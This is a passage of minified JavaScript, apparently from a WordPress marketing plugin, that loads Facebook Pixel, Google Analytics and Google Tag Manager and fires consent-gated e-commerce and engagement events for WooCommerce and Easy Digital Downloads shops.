s=n.getAdvancedFormData(),e={};if(Object.keys(t.facebook.advancedMatching).length>0&&(e=t.facebook.advancedMatching),!e.hasOwnProperty("em")&&s.hasOwnProperty("email")&&s.email.length>0&&(e.em=s.email),!e.hasOwnProperty("ph")&&s.hasOwnProperty("phone")&&s.phone.length>0&&(e.ph=s.phone),!e.hasOwnProperty("fn")&&s.hasOwnProperty("first_name")&&s.first_name.length>0&&(e.fn=s.first_name),!e.hasOwnProperty("ln")&&s.hasOwnProperty("last_name")&&s.last_name.length>0&&(e.ln=s.last_name),e.hasOwnProperty("external_id")?e.external_id!=Cookies.get("pbid")&&(e.external_id=Cookies.get("pbid")?Cookies.get("pbid"):e.external_id):(Cookies.get("pbid")||t.hasOwnProperty("pbid")&&t.pbid)&&(e.external_id=Cookies.get("pbid")?Cookies.get("pbid"):t.pbid),Object.keys(e).length>0)return e}return!1},loadPixel:function(){if(o||!this.isEnabled()||!n.consentGiven("facebook"))return;!function(e,t,n,s,o,i,a){if(e.fbq)return;o=e.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},e._fbq||(e._fbq=o),o.push=o,o.loaded=!0,o.version="2.0",o.agent="dvpixelyoursite",o.queue=[],i=t.createElement(n),i.async=!0,i.src=s,a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(i,a)}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");let e=parseInt(t.cookie_duration);Cookies.get("_fbp")||Cookies.set("_fbp",r(),{expires:e,path:"/",domain:i}),getUrlParameter("fbclid")&&Cookies.set("_fbc",c(),{expires:e,path:"/",domain:i}),t.facebook.pixelIds.forEach(function(e){t.facebook.removeMetadata&&fbq("set","autoConfig",!1,e);let n=s.advancedMatching();if(+t.facebook.meta_ldu===1&&fbq("dataProcessingOptions",["LDU"],0,0),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined")if(n){var o=CS_Data.test_prefix,i=Cookies.get("cs_enabled_advanced_matching"+o);jQuery("#cs_enabled_advanced_matching"+o).length>0?i=="yes"?fbq("init",e,n):fbq("init",e):fbq("init",e,n)}else fbq("init",e);else n?fbq("init",e,n):fbq("init",e)}),o=!0,n.fireStaticEvents("facebook")},fireEvent:function(e,t){return!!o&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.delay===0?a(e,t):setTimeout(function(e,t){a(e,t)},t.delay*1e3,e,t),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var s=t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()];window.pysWooProductData=window.pysWooProductData||[],window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("facebook")&&(s=n.copyProperties(s,{}),n.copyProperties(window.pysWooProductData[e].facebook.params,s.params),this.fireEvent(s.name,s))},onWooAddToCartOnSingleEvent:function(s,o,i,a){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var c,l,d,r=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.facebook.wooVariableAsSimple&&(s=parseInt(a.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("facebook")){if(n.copyProperties(window.pysWooProductData[s].facebook.params,r.params),c=0,i===n.PRODUCT_GROUPED&&(a.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].facebook.grouped[i],n==0&&r.params.content_ids.forEach(function(e,t,n){e==o.content_id&&n.splice(t,1)}),r.params.hasOwnProperty("contents")&&r.params.contents.forEach(function(e,t,s){e.id==o.content_id&&(n>0?e.quantity=n:s.splice(t,1))}),c+=o.price*n}),c==0))return;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&(i===n.PRODUCT_GROUPED?r.params.value=c:i===n.PRODUCT_BUNDLE?(l=e(".bundle_form .bundle_data").data("bundle_form_data"),d=getBundlePriceOnSingleProduct(l),r.params.value=(parseInt(l.base_price)+d)*o):r.params.value=r.params.value*o),r.params.hasOwnProperty("contents")&&i!==n.PRODUCT_GROUPED&&(r.params.contents[0].quantity=o),this.fireEvent(r.name,r)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var a,r,i=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?a=e+"_"+s:a=e,window.pysEddProductData[e].hasOwnProperty(a)&&window.pysEddProductData[e][a].hasOwnProperty("facebook")&&(n.copyProperties(window.pysEddProductData[e][a].facebook.params,i.params),t.edd.addToCartOnButtonValueEnabled&&t.edd.addToCartOnButtonValueOption!=="global"&&(i.params.value=i.params.value*o),r=i.params.contents,r[0].quantity=o,i.params.contents=r,this.fireEvent(i.name,i)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)},initEventIdCookies:function(e){var t={};t[e]=pys_generate_token(36),Cookies.set("pys_fb_event_id",JSON.stringify(t))},updateEventId:function(e){var t,n=Cookies.get("pys_fb_event_id");n===void 0?this.initEventIdCookies(e):(t=JSON.parse(n),t[e]=pys_generate_token(36),Cookies.set("pys_fb_event_id",JSON.stringify(t)))},getEventId:function(e){var t=Cookies.get("pys_fb_event_id");return t===void 0&&(this.initEventIdCookies(e),t=Cookies.get("pys_fb_event_id")),JSON.parse(t)[e]},sendFacebookRestAPIRequest:function(e,n,s){if(typeof window.pysFacebookRest=="undefined"||!window.pysFacebookRest.restApiUrl)return;const o={event:n,data:JSON.stringify(s),ids:e.pixelIds||t.facebook.pixelIds,eventID:e.eventID,woo_order:e.woo_order||0,edd_order:e.edd_order||0};if(navigator.sendBeacon){const e=new FormData;if(Object.keys(o).forEach(t=>{Array.isArray(o[t])?o[t].forEach(n=>{e.append(t+"[]",n)}):e.append(t,o[t])}),navigator.sendBeacon(window.pysFacebookRest.restApiUrl,e))return}fetch(window.pysFacebookRest.restApiUrl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(o)}).catch(()=>{this.sendAjaxFallback(e,n,s)})},sendAjaxFallback:function(e,s,o){var i={action:"pys_api_event",pixel:"facebook",event:s,data:o,ids:e.pixelIds||t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(i.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(i.edd_order=e.edd_order),n.sendServerAjaxRequest(t.ajaxUrl,i)}}}(t),o=function(t){var s=!1;function o(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"ga"))return;var o=n.copyProperties(s,{}),i=function(e,n,s){s.send_to=e,t.debug&&console.log("[Google Analytics #"+e+"] "+n,s),gtag("event",n,s)};t.ga.trackingIds.forEach(function(t){var s=n.copyProperties(o,{}),r=a(t,e,s);i(t,e,r)})}function a(e,t,n){return delete n.landing_page,i(e)&&(delete n.traffic_source,delete n.event_category,delete n.event_label,delete n.ecomm_prodid,delete n.ecomm_pagetype,delete n.ecomm_totalvalue,t==="search"&&(n.search=n.search_term,delete n.search_term,delete n.dynx_itemid,delete n.dynx_pagetype,delete n.dynx_totalvalue)),n}function i(e){return e.indexOf("G")===0}return{tag:function(){return"ga"},isEnabled:function(){return t.hasOwnProperty("ga")},disable:function(){s=!1},loadPixel:function(){if(s||!this.isEnabled()||!n.consentGiven("analytics"))return;n.loadGoogleTag(t.ga.trackingIds[0]);var e,o={};t.ga.crossDomainEnabled&&(o.linker={accept_incoming:t.ga.crossDomainAcceptIncoming,domains:t.ga.crossDomainDomains}),e=t.ga.trackingIds,e.forEach(function(e,n){var a,r,o=t.ga.isDebugEnabled,c="index_"+n,s=Object.assign({},t.config);s.debug_mode=!1,s.send_page_view=!t.ga.custom_page_view_event;for(r in o)if(o.hasOwnProperty(r)&&o[r]===c){s.debug_mode=!0;break}s.debug_mode||delete s.debug_mode,i(e)&&(t.ga.disableAdvertisingFeatures&&(s.allow_google_signals=!1),t.ga.disableAdvertisingPersonalization&&(s.allow_ad_personalization_signals=!1)),t.ga.hasOwnProperty("additionalConfig")&&t.ga.additionalConfig.hasOwnProperty(e)&&t.ga.additionalConfig[e]&&(s.first_party_collection=t.ga.additionalConfig[e].first_party_collection),t.ga.hasOwnProperty("serverContainerUrls")&&t.ga.serverContainerUrls.hasOwnProperty(e)&&t.ga.serverContainerUrls[e].enable_server_container!=!1&&(t.ga.serverContainerUrls[e].server_container_url!=""&&(s.server_container_url=t.ga.serverContainerUrls[e].server_container_url),t.ga.serverContainerUrls[e].transport_url!=""&&(s.transport_url=t.ga.serverContainerUrls[e].transport_url)),t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"?(a=t.gdpr.cookiebot_analytics_consent_category,t.gdpr.analytics_prior_consent_enabled?Cookiebot.consented===!0&&Cookiebot.consent[a]&&gtag("config",e,s):Cookiebot.consent[a]&&gtag("config",e,s)):gtag("config",e,s)}),s=!0,n.fireStaticEvents("ga")},fireEvent:function(e,t){return!!s&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.params.eventID=n.generateUniqueId(t),t.delay===0?o(e,t.params):setTimeout(function(e,t){o(e,t)},t.delay*1e3,e,t.params),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var s=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("ga")&&(n.copyProperties(window.pysWooProductData[e].ga.params,s.params),this.fireEvent(s.name,s))},onWooAddToCartOnSingleEvent:function(s,o,i,a){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var c,r=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.ga.wooVariableAsSimple&&(s=parseInt(a.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("ga")){if(n.copyProperties(window.pysWooProductData[s].ga.params,r.params),i===n.PRODUCT_GROUPED){if(c=0,a.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].ga.grouped[i],r.params.items.forEach(function(e,t,s){e.id==o.content_id&&(n>0?e.quantity=n:s.splice(t,1))}),c+=o.price*n}),t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&r.params.hasOwnProperty("ecomm_totalvalue")&&(r.params.ecomm_totalvalue=c),c==0)return}else r.params.items[0].quantity=o;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==n.PRODUCT_GROUPED&&r.params.hasOwnProperty("ecomm_totalvalue")&&(r.params.ecomm_totalvalue=r.params.items[0].price*o),this.fireEvent(r.name,r)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var i,a=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?i=e+"_"+s:i=e,window.pysEddProductData[e].hasOwnProperty(i)&&window.pysEddProductData[e][i].hasOwnProperty("ga")&&(n.copyProperties(window.pysEddProductData[e][i].ga.params,a.params),a.params.items[0].quantity=o,this.fireEvent(a.name,a)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)}}}(t),r=function(t){var s=!1,o="dataLayer";function i(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"gtm"))return;var i,c,l,d=s.params,h=s.params,u=Object.values(s.trackingIds),a=u;n.copyProperties(n.getRequestParams(),d),c=function(e,n,s,i=null){var r,a={},c=!t.gtm.gtm_just_data_layer&&e.length>0;if(c)s.send_to=e;else if(!t.gtm.gtm_just_data_layer)return;s.hasOwnProperty("ecommerce")&&(a.ecommerce=s.ecommerce,delete s.ecommerce),r={...s},[s.manualName,"manualName","triggerType"].forEach(e=>delete r[e]),i&&(!i.hasOwnProperty("hasAutoParam")||i.hasOwnProperty("hasAutoParam")&&i.hasAutoParam)&&(a.automatedParameters=r),s.hasOwnProperty(s.manualName)&&(a[s.manualName]=s[s.manualName],delete s[s.manualName]),["manualName","triggerType"].forEach(e=>{s.hasOwnProperty(e)&&(a[e]=s[e],delete s[e])}),a.manualDataLayer=t.gtm.gtm_dataLayer_name??"dataLayer",a.event=n,t.debug&&(c?console.log("[Google GTM #"+e+"] "+n,a):console.log('[Google GTM push to "'+o+'"] '+n,a)),window[o].push(a)},l=n.copyProperties(d,{}),i=r(a,e,l),i.event_id=n.generateUniqueId(s),c(a,e,i,s)}function c(e){var t={ViewContent:"view_item",AddToCart:"add_to_cart",AddToWishList:"add_to_wishlist",InitiateCheckout:"begin_checkout",Purchase:"purchase",Lead:"generate_lead",CompleteRegistration:"sign_up",AddPaymentInfo:"set_checkout_option"};return t.hasOwnProperty(e)?t[e]:e}function r(e,t,n){var s=!1;return Array.isArray(e)?s=e.some(function(e){return a(e)}):a(e)&&(s=!0),s&&(delete n.event_category,delete n.event_label,delete n.analytics_storage,delete n.ad_storage,delete n.ad_user_data,delete n.ad_personalization,t==="search"&&(n.search=n.search_term,delete n.search_term,delete n.dynx_itemid,delete n.dynx_pagetype,delete n.dynx_totalvalue)),n}function a(e){return e.indexOf("GTM")===0}return{tag:function(){return"gtm"},isEnabled:function(){return t.hasOwnProperty("gtm")},disable:function(){s=!1},updateEnhancedConversionData:function(){if(!s||!this.isEnabled())return;if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=n.getAdvancedFormData();Object.keys(e).length>0&&window[o].push({user_data:e})}},loadPixel:function(){if(s||!this.isEnabled()||!n.consentGiven("analytics"))return;o=t.gtm.gtm_dataLayer_name??"dataLayer";for(var i,a,r,c,e=0;e<t.gtm.trackingIds.length;e++)if(a=t.gtm.trackingIds[e],!t.gtm.gtm_just_data_layer){console.log("[PYS] Google Tag Manager container code loaded"),n.loadGTMScript(a);break}t.gtm.gtm_just_data_layer&&(console.warn&&console.warn("[PYS] Google Tag Manager container code placement set to OFF !!!"),console.warn&&console.warn("[PYS] Data layer codes are active but GTM container must be loaded using custom coding !!!"),t.gtm.trackingIds.length==0&&n.loadGTMScript()),t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable&&(i=n.getAdvancedFormData(),Object.keys(i).length>0&&window[o].push({user_data:i})),r={},t.user_id&&t.user_id!=0&&(r.user_id=t.user_id),c=t.gtm.trackingIds,s=!0,n.fireStaticEvents("gtm")},fireEvent:function(e,t){return!!s&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.delay===0?i(e,t):setTimeout(function(e,t){i(e,t)},t.delay*1e3,e,t),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var o=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("gtm")&&(n.copyProperties(window.pysWooProductData[e].gtm.params,o.params),this.fireEvent(o.name,o))},onWooAddToCartOnSingleEvent:function(s,o,i,a,r){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var d,l=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.gtm.wooVariableAsSimple&&(s=parseInt(r.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("gtm")){if(n.copyProperties(window.pysWooProductData[s].gtm.params,l.params),params=l.params.hasOwnProperty("ecommerce")?l.params.ecommerce:l.params,i===n.PRODUCT_GROUPED){if(d=0,r.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].gtm.grouped[i],params.items.forEach(function(e,t,s){e.id==o.content_id&&(n>0?(e.quantity=n,e.price=o.price):s.splice(t,1))}),d+=o.price*n}),t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&params.hasOwnProperty("value")&&(params.value=d),d==0)return}else params.items[0].quantity=o;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==n.PRODUCT_GROUPED&&params.hasOwnProperty("value")&&(params.value=params.items[0].price*o),this.fireEvent(l.name,l)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var a,i=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?a=e+"_"+s:a=e,window.pysEddProductData[e].hasOwnProperty(a)&&window.pysEddProductData[e][a].hasOwnProperty("gtm")&&(n.copyProperties(window.pysEddProductData[e][a].gtm.params,i.params),item=i.params.hasOwnProperty("ecommerce")?i.params.ecommerce.items[0]:i.params.items[0],item.quantity=o,this.fireEvent(i.name,i)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)}}}(t),a=function(t){switch(t){case"facebook":return window.pys.Facebook;case"ga":return window.pys.Analytics;case"gtm":return window.pys.GTM;case"bing":return window.pys.Bing;case"pinterest":return window.pys.Pinterest;case"reddit":return window.pys.Reddit}},window.pys=window.pys||{},window.pys.Facebook=s,window.pys.Analytics=o,window.pys.GTM=r,window.pys.Utils=n,window.pys.getPixelBySlag=a,window.getPixelBySlag=a,e(document).ready(function(){if(e("#pys_late_event").length>0){var i,l,d,u,h,m,f,p,g,b,j,v=e("#pys_late_event").attr("dir");if(v)try{l=JSON.parse(v)}catch(e){console.warn("Invalid JSON in pys_late_event dir attribute:",e)}else console.warn("pys_late_event dir attribute is undefined or empty");if(l)for(d in l)p={},p[l[d].e_id]=[l[d]],t.staticEvents.hasOwnProperty(d)?Object.assign(t.staticEvents[d],p):t.staticEvents[d]=p}m=n.setupPinterestObject(),f=n.setupBingObject(),h=n.setupRedditObject(),t.hasOwnProperty("cookie")&&((t.cookie.externalID_disabled_by_api||t.cookie.disabled_all_cookie)&&Cookies.remove("pbid"),(t.cookie.disabled_advanced_form_data_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_advanced_form_data"),(t.cookie.disabled_landing_page_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page")),(t.cookie.disabled_trafficsource_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pysTrafficSource"),Cookies.remove("last_pysTrafficSource")),(t.cookie.disabled_first_visit_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_first_visit"),(t.cookie.disabled_utmTerms_cookie||t.cookie.disabled_all_cookie)&&(e.each(n.utmTerms,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmTerms,function(e,t){Cookies.remove("last_pys_"+t)})),(t.cookie.disabled_utmId_cookie||t.cookie.disabled_all_cookie)&&(e.each(n.utmId,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("last_pys_"+t)}))),t.gdpr.cookie_law_info_integration_enabled&&(u=Cookies.get("cookieyes-consent")??Cookies.get("viewed_cookie_policy"),typeof u!="undefined"&&(u===Cookies.get("cookieyes-consent")&&getCookieYes("analytics")=="yes"?n.manageCookies():u===Cookies.get("viewed_cookie_policy")&&u=="yes"&&n.manageCookies())),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"?CS_Data.cs_script_cat.pys==CS_Data.cs_necessary_cat_id||CS_Data.cs_script_cat.pys==0?n.manageCookies():Cookies.get("cs_enabled_cookie_term"+CS_Data.test_prefix+"_"+CS_Data.cs_script_cat.pys)=="yes"&&n.manageCookies():n.manageCookies(),n.setupGdprCallbacks(),t.dynamicEvents.hasOwnProperty("automatic_event_scroll")&&(g=function(){var s,o,i,c,l=e(document).height()-e(window).height(),r=!1;if(t.dynamicEvents.hasOwnProperty("automatic_event_scroll"))for(o=Object.keys(t.dynamicEvents.automatic_event_scroll),s=0;s<o.length;s++)i=n.clone(t.dynamicEvents.automatic_event_scroll[o[s]]),c=Math.round(l*i.scroll_percent/100),c<e(window).scrollTop()&&(o[s]!=="reddit"&&n.copyProperties(n.getRequestParams(),i.params),a(o[s]).onPageScroll(i),r=!0);r&&e(document).off("scroll",g)},e(document).on("scroll",g)),t.dynamicEvents.hasOwnProperty("automatic_event_time_on_page")&&(i=Object.keys(t.dynamicEvents.automatic_event_time_on_page),b=t.dynamicEvents.automatic_event_time_on_page[i[0]].time_on_page,setTimeout(function(){for(var s,e=0;e<i.length;e++)s=n.clone(t.dynamicEvents.automatic_event_time_on_page[i[e]]),i[e]!=="reddit"&&n.copyProperties(n.getRequestParams(),s.params),a(i[e]).onTime(s)},b*1e3)),t.dynamicEvents.hasOwnProperty("automatic_event_download")&&e(document).onFirst("click",'a, button, input[type="button"], input[type="submit"]',function(){var o,i,r,c,l,d,h,m,u=e(this);if(t.dynamicEvents.hasOwnProperty("automatic_event_download")){if(d=!1,u.is("a")){if(o=u.attr("href"),typeof o!="string")return;if(o=o.trim(),l=n.getLinkExtension(o),m=!1,l.length>0&&t.dynamicEvents.hasOwnProperty("automatic_event_download"))for(c=Object.keys(t.dynamicEvents.automatic_event_download),i=0;i<c.length;i++)r=n.clone(t.dynamicEvents.automatic_event_download[c[i]]),h=r.extensions,h.includes(l)&&(c[i]=="tiktok"||c[i]=="reddit"?a(c[i]).fireEvent(tikEvent.name,r):(t.enable_remove_download_url_param&&(o=o.split("?")[0]),r.params.download_url=o,r.params.download_type=l,r.params.download_name=n.getLinkFilename(o),a(c[i]).onDownloadEvent(r)),d=!0)}if(d)return}}),e.each(t.triggerEventTypes,function(t,s){e.each(s,function(e,s){switch(t){case"url_click":break;case"css_click":n.setupCSSClickEvents(e,s);break;case"css_mouseover":n.setupMouseOverClickEvents(e,s);break;case"scroll_pos":n.setupScrollPosEvents(e,s);break;case"comment":n.setupCommentEvents(e,s);break}})}),t.woo.enabled&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&t.woo.hasOwnProperty("addToCartCatchMethod")&&t.woo.addToCartCatchMethod==="add_cart_js"&&(e(".add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)").on("click",function(){var a,i=e(this).data("product_id");typeof i!="undefined"&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&(a=pys_generate_token(),e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=a})),typeof i!="undefined"&&(s.onWooAddToCartOnButtonEvent(i),o.onWooAddToCartOnButtonEvent(i),r.onWooAddToCartOnButtonEvent(i),m.onWooAddToCartOnButtonEvent(i),f.onWooAddToCartOnButtonEvent(i),h.onWooAddToCartOnButtonEvent(i)))}),e("body").onFirst("click","button.single_add_to_cart_button,.single_add_to_cart_button",function(){var a,c,l,d,u,g,p=e(this);if(p.hasClass("disabled"))return;if(a=p.closest("form"),c=n.PRODUCT_SIMPLE,a.length===0)return;a.hasClass("variations_form")?c=n.PRODUCT_VARIABLE:a.hasClass("bundle_form")?c=n.PRODUCT_BUNDLE:a.hasClass("grouped_form")&&(c=n.PRODUCT_GROUPED),c===n.PRODUCT_GROUPED?(d=1,l=parseInt(a.find('*[name="add-to-cart"]').val())):c===n.PRODUCT_VARIABLE?(l=parseInt(a.find('*[name="add-to-cart"]').val()),u=a.find('input[name="quantity"]'),u.length<=0&&(u=a.find('select[name="quantity"]')),d=parseInt(u.val())):(l=parseInt(a.find('*[name="add-to-cart"]').val()),u=a.find('input[name="quantity"]'),u.length<=0&&(u=a.find('select[name="quantity"]')),d=parseInt(u.val())),t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&(g=pys_generate_token(),e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,function(e,t){t.eventID=g})),s.onWooAddToCartOnSingleEvent(l,d,c,a),o.onWooAddToCartOnSingleEvent(l,d,c,a),r.onWooAddToCartOnSingleEvent(l,d,c,a),m.onWooAddToCartOnSingleEvent(l,d,c,!1,a),f.onWooAddToCartOnSingleEvent(l,d,c,!1,a),h.onWooAddToCartOnSingleEvent(l,d,c,!1,a)})),t.dynamicEvents.hasOwnProperty("woo_remove_from_cart")&&e("body").on("click",t.woo.removeFromCartSelector,function(s){var o,a,r=e(s.currentTarget),c=r.attr("href"),l=new RegExp("[\\?&]remove_item=([^&#]*)"),i=l.exec(c);i!==null&&(o=i[1],t.dynamicEvents.woo_remove_from_cart.hasOwnProperty(o)&&(a=t.dynamicEvents.woo_remove_from_cart[o],n.fireEventForAllPixel("onWooRemoveFromCartEvent",a)))})),t.edd.enabled&&(t.dynamicEvents.hasOwnProperty("edd_add_to_cart_on_button_click")&&e("form.edd_download_purchase_form .edd-add-to-cart").on("click",function(){var n,d,l=e(this),i=l.closest("form"),u=l.data("variablePrice"),p=l.data("priceMode"),c=[],a=[];u==="yes"&&p==="multi"?(d=i.find('input[name="download_id"]').val(),e.each(i.find('input[name="edd_options[price_id][]"]:checked'),function(t,n){c.push(d+"_"+e(n).val())}),e.each(c,function(e,t){var s=t.split("_",2);n=i.find('input[name="edd_download_quantity_'+s[1]+'"]').val(),typeof n!="undefined"?a.push(n):a.push(1)})):u==="yes"&&p==="single"?(d=i.find('input[name="download_id"]').val(),c.push(d+"_"+i.find('input[name="edd_options[price_id][]"]:checked').val()),n=i.find('input[name="edd_download_quantity"]').val(),typeof n!="undefined"?a.push(n):a.push(1)):(c.push(l.data("downloadId")),n=i.find('input[name="edd_download_quantity"]').val(),typeof n!="undefined"?a.push(n):a.push(1)),e.each(c,function(e,t){var n,i=parseInt(a[e]),c=t.toString().split("_",2);c.length===2&&(t=c[0],n=c[1]),s.onEddAddToCartOnButtonEvent(t,n,i),o.onEddAddToCartOnButtonEvent(t,n,i),r.onEddAddToCartOnButtonEvent(t,n,i),m.onEddAddToCartOnButtonEvent(t,n,i),f.onEddAddToCartOnButtonEvent(t,n,i),h.onEddAddToCartOnButtonEvent(t,n,i)})}),t.dynamicEvents.hasOwnProperty("edd_remove_from_cart")&&e("form#edd_checkout_cart_form .edd_cart_remove_item_btn").on("click",function(){var i,a,o=e(this).attr("href");o&&(i=o.substring(o.indexOf("=")+1).charAt(0),t.dynamicEvents.edd_remove_from_cart.hasOwnProperty(i)&&(a=t.dynamicEvents.edd_remove_from_cart[i],n.fireEventForAllPixel("onEddRemoveFromCartEvent",a)))})),t.dynamicEvents.hasOwnProperty("automatic_event_comment")&&e("form.comment-form").on("submit",function(){if(t.dynamicEvents.hasOwnProperty("automatic_event_comment"))for(var o,s=Object.keys(t.dynamicEvents.automatic_event_comment),e=0;e<s.length;e++)o=n.clone(t.dynamicEvents.automatic_event_comment[s[e]]),s[e]!=="reddit"&&n.copyProperties(n.getRequestParams(),o.params),a(s[e]).onCommentEvent(o)}),t.dynamicEvents.hasOwnProperty("automatic_event_form")&&(e(document).onFirst("submit","form",function(){var 